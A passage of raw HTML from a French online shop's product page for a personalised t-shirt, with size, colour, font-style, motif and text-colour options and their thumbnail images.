t;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;&quot;,&quot;attribute_pa_couleur&quot;:&quot;marine&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:29,&quot;display_regular_price&quot;:29,&quot;image&quot;:{&quot;title&quot;:&quot;PFM0_STTU755_C727&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134429\/PFM0_STTU755_C727-scaled.jpg&quot;,&quot;alt&quot;:&quot;PFM0_STTU755_C727&quot;,&quot;src&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134429\/PFM0_STTU755_C727-510x638.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134429\/PFM0_STTU755_C727-510x638.jpg 510w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134429\/PFM0_STTU755_C727-320x400.jpg 320w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134429\/PFM0_STTU755_C727-640x800.jpg 640w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134429\/PFM0_STTU755_C727-768x960.jpg 768w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134429\/PFM0_STTU755_C727-1229x1536.jpg 1229w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134429\/PFM0_STTU755_C727-1638x2048.jpg 1638w, https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134429\/PFM0_STTU755_C727-scaled.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134429\/PFM0_STTU755_C727-scaled.jpg&quot;,&quot;full_src_w&quot;:2048,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134429\/PFM0_STTU755_C727-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/medias-wordpress-offload.storage.googleapis.com\/toileschics.com\/2018\/11\/14134429\/PFM0_STTU755_C727-247x296.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:296,&quot;src_w&quot;:510,&quot;src_h&quot;:638},&quot;image_id&quot;:286685,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;TSHM&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7025,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="taille">Taille</label></th>
						<td class="value">
							<select id="taille" class="" name="attribute_taille" data-attribute_name="attribute_taille" data-show_option_none="yes"><option value="">Choisir une option</option><option value="XS" >XS</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option><option value="XL" >XL</option><option value="XXL" >XXL</option></select>						</td>
					</tr>
									<tr>
						<th class="label"><label for="pa_couleur">Couleur</label></th>
						<td class="value">
							<select id="pa_couleur" class="" name="attribute_pa_couleur" data-attribute_name="attribute_pa_couleur" data-show_option_none="yes"><option value="">Choisir une option</option><option value="blanc" >Blanc</option><option value="gris" >Gris</option><option value="marine" >Marine</option></select><a class="reset_variations" href="#" aria-label="Effacer les options">Effacer</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
<div class="custom_options">
	<!-- Product Options Start-->

<input type="hidden" name="Totalprice" id="totalpprice" value="0">
	<div class="eocustomgroup" id="field1024_wrapper">   
		<label>
			Impression recto/Verso + 4€ ( détailler le texte souhaité au dos du t-shirt)  
						:-
												<span class="price1"><br>(
					<span class="woocommerce-Price-amount amount"><bdi>4,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>)</span>
									</label>
		

			<input data-char="" data-price="4" data-multiply="0" class="eoop eoinput" type="text" maxlength="" value="" name="product_options[impression_recto/verso_+_4€_(_détailler_le_texte_souhaité_au_dos_du_t-shirt)_][value]" id="field1024">
			<input name="product_options[impression_recto/verso_+_4€_(_détailler_le_texte_souhaité_au_dos_du_t-shirt)_][phfield]" id="field1024_phfield" type="hidden" />

				
	</div>
		
	<!-- Product Options End-->
		
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=&callback=initMap"></script>



	<!-- Global Option Start-->
				<input type="hidden" name="specific_products" value="" id="specific_productss">
		
	<div class="eocustomgroup" id="field1001_wrapper">   

				<input type="hidden" name="option_price_display_addtional_separate" value="enable" id="addtional_separate_price">

				<input type="hidden" name="specific_product_rule_status" value="" id="specific_product_rule_status">
				
			<label>

				1 - Texte (prénom ou phrase) 
								:-
							</label>
		
			
			<input data-char="" data-price="" data-multiply="1" class="eoop eoinput" type="text" maxlength="" value="" name="product_options[1_-_texte_(prénom_ou_phrase)][value]" id="field1001" />
			<input name="product_options[1_-_texte_(prénom_ou_phrase)][phfield]" id="field1001_phfield" type="hidden" />

				
	</div>
	
	<div class="eocustomgroup" id="field1002_wrapper">   

				<input type="hidden" name="option_price_display_addtional_separate" value="enable" id="addtional_separate_price">

				<input type="hidden" name="specific_product_rule_status" value="" id="specific_product_rule_status">
				
			<label>

				2 - Style écriture 
								:-
							</label>
		 
						<input data-price="0" checked = "true" class="eoop" style="display:none" value="" type="radio" name="product_options[2_-_style_écriture][]" id="field1002">
							<div class="radio">
					<span class="rowTitle">
						Little Sunchine											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Little Sunchine" type="radio" name="product_options[2_-_style_écriture][value]">
													<img onClick="changeimage('https://toileschics.com/wp-content/uploads/2021/04/little-sunchine.jpg')" src="https://toileschics.com/wp-content/uploads/2021/04/little-sunchine.jpg" width="75" alt="Little Sunchine" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Gentle Touch											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Gentle Touch" type="radio" name="product_options[2_-_style_écriture][value]">
													<img onClick="changeimage('https://toileschics.com/wp-content/uploads/2021/04/Capture-decran-2021-04-01-a-14.21.02.png')" src="https://toileschics.com/wp-content/uploads/2021/04/Gentle.jpg" width="75" alt="Gentle Touch" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Nickainley											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Nickainley" type="radio" name="product_options[2_-_style_écriture][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Nickainley.jpg" width="75" alt="Nickainley" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Learning											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Learning" type="radio" name="product_options[2_-_style_écriture][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Learning.jpg" width="75" alt="Learning" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Darleston											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Darleston" type="radio" name="product_options[2_-_style_écriture][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Darleston.jpg" width="75" alt="Darleston" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Lemon											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Lemon" type="radio" name="product_options[2_-_style_écriture][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Lemon.jpg" width="75" alt="Lemon" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Ananda											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Ananda" type="radio" name="product_options[2_-_style_écriture][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Ananda.jpg" width="75" alt="Ananda" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						American											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="American" type="radio" name="product_options[2_-_style_écriture][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/American.jpg" width="75" alt="American" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Photshoot											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Photshoot" type="radio" name="product_options[2_-_style_écriture][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Photshoot.jpg" width="75" alt="Photshoot" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Bariol											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Bariol" type="radio" name="product_options[2_-_style_écriture][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Bariol.jpg" width="75" alt="Bariol" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Heading											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Heading" type="radio" name="product_options[2_-_style_écriture][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/heading.jpg" width="75" alt="Heading" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Times											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Times" type="radio" name="product_options[2_-_style_écriture][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Times.jpg" width="75" alt="Times" class="img-thumbnail" />
											</label>
				</div>
							<input name="product_options[2_-_style_écriture][phfield]" id="field1002_phfield" type="hidden" />

				
	</div>
	
	<div class="eocustomgroup" id="field1003_wrapper">   

				<input type="hidden" name="option_price_display_addtional_separate" value="enable" id="addtional_separate_price">

				<input type="hidden" name="specific_product_rule_status" value="" id="specific_product_rule_status">
				
			<label>

				4 - Motif 
								:-
							</label>
		 
			<select type="select" class="eoa eoop eoinput" name="product_options[4_-_motif][value]" id="field1003" data-multiply="1">
				<option value="">--- Select 4 - Motif ---</option>
													?>

					<option  data-price="" value="Eclair">
					Eclair   
										</option>
									?>

					<option  data-price="" value="Ourson">
					Ourson   
										</option>
									?>

					<option  data-price="" value="Tigre">
					Tigre   
										</option>
									?>

					<option  data-price="" value="Vador">
					Vador   
										</option>
									?>

					<option  data-price="" value="Jack">
					Jack   
										</option>
									?>

					<option  data-price="" value="Ananas">
					Ananas   
										</option>
									?>

					<option  data-price="" value="Cactus">
					Cactus   
										</option>
									?>

					<option  data-price="" value="Flament">
					Flament   
										</option>
									?>

					<option  data-price="" value="Cerise">
					Cerise   
										</option>
									?>

					<option  data-price="" value="Panda N">
					Panda N   
										</option>
									?>

					<option  data-price="" value="Masque">
					Masque   
										</option>
									?>

					<option  data-price="" value="Star">
					Star   
										</option>
									?>

					<option  data-price="" value="Licorne">
					Licorne   
										</option>
									?>

					<option  data-price="" value="Pastèque">
					Pastèque   
										</option>
									?>

					<option  data-price="" value="Glace">
					Glace   
										</option>
									?>

					<option  data-price="" value="Palmier">
					Palmier   
										</option>
									?>

					<option  data-price="" value="Lapin">
					Lapin   
										</option>
									?>

					<option  data-price="" value="Zèbre">
					Zèbre   
										</option>
									?>

					<option  data-price="" value="Flocon">
					Flocon   
										</option>
									?>

					<option  data-price="" value="Coccinelle">
					Coccinelle   
										</option>
									?>

					<option  data-price="" value="Van">
					Van   
										</option>
									?>

					<option  data-price="" value="Abeille">
					Abeille   
										</option>
									?>

					<option  data-price="" value="Bateau">
					Bateau   
										</option>
									?>

					<option  data-price="" value="Moustache">
					Moustache   
										</option>
									?>

					<option  data-price="" value="Chat">
					Chat   
										</option>
									?>

					<option  data-price="" value="Nuage">
					Nuage   
										</option>
									?>

					<option  data-price="" value="Cerf">
					Cerf   
										</option>
									?>

					<option  data-price="" value="Chat cil">
					Chat cil   
										</option>
									?>

					<option  data-price="" value="Cils">
					Cils   
										</option>
									?>

					<option  data-price="" value="Feuille motif">
					Feuille motif   
										</option>
									?>

					<option  data-price="" value="Roi">
					Roi   
										</option>
									?>

					<option  data-price="" value="Pingouin">
					Pingouin   
										</option>
									?>

					<option  data-price="" value="Pingouin ballon">
					Pingouin ballon   
										</option>
									?>

					<option  data-price="" value="Coeur">
					Coeur   
										</option>
									?>

					<option  data-price="" value="Renard">
					Renard   
										</option>
									?>

					<option  data-price="" value="Cerf mariniere">
					Cerf mariniere   
										</option>
									?>

					<option  data-price="" value="Casque">
					Casque   
										</option>
									?>

					<option  data-price="" value="Etoile filante">
					Etoile filante   
										</option>
									?>

					<option  data-price="" value="Arc en ciel">
					Arc en ciel   
										</option>
									?>

					<option  data-price="" value="Fraise">
					Fraise   
										</option>
									?>

					<option  data-price="" value="Souris">
					Souris   
										</option>
									?>

					<option  data-price="" value="Chausson danse">
					Chausson danse   
										</option>
									?>

					<option  data-price="" value="Glace pompon">
					Glace pompon   
										</option>
									?>

					<option  data-price="" value="Cerise pompon">
					Cerise pompon   
										</option>
									?>

					<option  data-price="" value="Licorne pompon">
					Licorne pompon   
										</option>
									?>

					<option  data-price="" value="Nuage pompon">
					Nuage pompon   
										</option>
									?>

					<option  data-price="" value="AUCUN MOTIF">
					AUCUN MOTIF   
										</option>
							</select>
			<input name="product_options[4_-_motif][phfield]" id="field1003_phfield" type="hidden" />

				
	</div>
	
	<div class="eocustomgroup" id="field1004_wrapper">   

				<input type="hidden" name="option_price_display_addtional_separate" value="enable" id="addtional_separate_price">

				<input type="hidden" name="specific_product_rule_status" value="" id="specific_product_rule_status">
				
			<label>

				5 - Couleur motif 
								:-
							</label>
		 
						<input data-price="0" checked = "true" class="eoop" style="display:none" value="" type="radio" name="product_options[5_-_couleur_motif][]" id="field1004">
							<div class="radio">
					<span class="rowTitle">
						ROUGE											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="ROUGE" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('https://toileschics.com/wp-content/uploads/2021/04/Rouge.jpg')" src="https://toileschics.com/wp-content/uploads/2021/04/Rouge.jpg" width="75" alt="ROUGE" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Noir											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Noir" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Noir.jpg" width="75" alt="Noir" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Blanc											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Blanc" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Blanc.jpg" width="75" alt="Blanc" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Rose											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Rose" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Rose.jpg" width="75" alt="Rose" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Or											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Or" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/or.jpg" width="75" alt="Or" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Argent											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Argent" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Argent.jpg" width="75" alt="Argent" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Marine											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Marine" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Marine.jpg" width="75" alt="Marine" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Bleu roi											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Bleu roi" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Bleu-roi.jpg" width="75" alt="Bleu roi" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Rose fluo											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Rose fluo" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Rose-fluo.jpg" width="75" alt="Rose fluo" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Jaune fluo											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Jaune fluo" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Jaune-fluo.jpg" width="75" alt="Jaune fluo" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Gris											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Gris" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Gris.jpg" width="75" alt="Gris" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Jaune											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Jaune" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/jaune.jpg" width="75" alt="Jaune" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Paillette blanche											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Paillette blanche" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Paillette-blanche.jpg" width="75" alt="Paillette blanche" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Paillette jaune											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Paillette jaune" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Paillette-jaune.jpg" width="75" alt="Paillette jaune" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Paillette doré											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Paillette doré" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Paillette-dore.jpg" width="75" alt="Paillette doré" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Paillette argenté											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Paillette argenté" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Paillette-argente.jpg" width="75" alt="Paillette argenté" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Paillette noir											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Paillette noir" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Paillette-noir.jpg" width="75" alt="Paillette noir" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Paillette bleu											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Paillette bleu" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Paillette-bleu.jpg" width="75" alt="Paillette bleu" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Paillette rouge											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Paillette rouge" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Paillette-rouge.jpg" width="75" alt="Paillette rouge" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Paillette rose											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Paillette rose" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Paillette-rose.jpg" width="75" alt="Paillette rose" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Velour rouge											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Velour rouge" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Velour-rouge.jpg" width="75" alt="Velour rouge" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Velour bleu											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Velour bleu" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Velour-bleu.jpg" width="75" alt="Velour bleu" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Velour blanc											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Velour blanc" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Velour-blanc.jpg" width="75" alt="Velour blanc" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Velour gris											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Velour gris" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Velour-gris.jpg" width="75" alt="Velour gris" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Velour jaune											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Velour jaune" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/jaune.jpg" width="75" alt="Velour jaune" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Velour noir											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Velour noir" type="radio" name="product_options[5_-_couleur_motif][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Noir.jpg" width="75" alt="Velour noir" class="img-thumbnail" />
											</label>
				</div>
							<input name="product_options[5_-_couleur_motif][phfield]" id="field1004_phfield" type="hidden" />

				
	</div>
	
	<div class="eocustomgroup" id="field1005_wrapper">   

				<input type="hidden" name="option_price_display_addtional_separate" value="enable" id="addtional_separate_price">

				<input type="hidden" name="specific_product_rule_status" value="" id="specific_product_rule_status">
				
			<label>

				3 - Couleur texte 
								:-
							</label>
		 
						<input data-price="0" checked = "true" class="eoop" style="display:none" value="" type="radio" name="product_options[3_-_couleur_texte][]" id="field1005">
							<div class="radio">
					<span class="rowTitle">
						Rouge											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Rouge" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('https://toileschics.com/wp-content/uploads/2021/04/Rouge.jpg')" src="https://toileschics.com/wp-content/uploads/2021/04/Rouge.jpg" width="75" alt="Rouge" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Noir											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Noir" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Noir.jpg" width="75" alt="Noir" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Blanc											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Blanc" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Blanc.jpg" width="75" alt="Blanc" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Rose											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Rose" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Rose.jpg" width="75" alt="Rose" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Or											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Or" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/or.jpg" width="75" alt="Or" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Argent											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Argent" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Argent.jpg" width="75" alt="Argent" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Marine											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Marine" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Marine.jpg" width="75" alt="Marine" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Bleu roi											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Bleu roi" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Bleu-roi.jpg" width="75" alt="Bleu roi" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Rose fluo											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Rose fluo" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Rose-fluo.jpg" width="75" alt="Rose fluo" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Jaune fluo											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Jaune fluo" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Jaune-fluo.jpg" width="75" alt="Jaune fluo" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Gris											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Gris" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Gris.jpg" width="75" alt="Gris" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Jaune											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Jaune" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/jaune.jpg" width="75" alt="Jaune" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Paillette blanche											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Paillette blanche" type="radio" name="product_options[3_-_couleur_texte][value]">
													<img onClick="changeimage('')" src="https://toileschics.com/wp-content/uploads/2021/04/Paillette-blanche.jpg" width="75" alt="Paillette blanche" class="img-thumbnail" />
											</label>
				</div>
								<div class="radio">
					<span class="rowTitle">
						Paillette jaune											</span>
					<label>
						<input  data-price="" data-multiply="1" class="eoop" value="Paillette jaune" type="radio" name="product_options[3_-_couleur_texte][value]">
